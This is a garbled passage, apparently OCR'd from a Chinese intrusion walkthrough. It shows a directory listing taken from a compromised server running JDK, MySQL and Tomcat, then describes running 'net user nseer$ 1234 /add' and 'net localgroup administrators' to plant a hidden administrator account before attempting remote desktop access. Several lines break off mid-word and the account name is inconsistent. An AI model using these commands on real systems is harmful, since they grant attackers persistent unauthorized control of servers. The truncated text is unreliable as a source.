 执行结果
驱动器 D 中的卷没有标签.
卷的序列号是 6063-DF6E
d:\ 的目录
2007-10-09 18:29 14,993,175 data6.0(20071009).rar
2008-02-22 19:51 <DIR> databack
2008-02-13 14:01 <DIR> jdk
2007-07-19 21:59 <DIR> jdk20071022
2007-10-22 16:21 <DIR> jdk20080213
2007-12-15 18:30 <DIR> mysql
2008-02-13 13:14 104,124,620 mysql20080213.rar
2008-02-03 19:46 <DIR> nseer
2007-12-15 18:29 <DIR> tomcat
完毕 Internet
图 6
执行命令成功后,直接添加用户并提升
管理员组,分别执行"net user nseer$ 1234
/add"和"net localgroup administrators nse
/add",成功,如图7 所示,赶紧连接远程
面,然而却提示出错,难道没有开启远程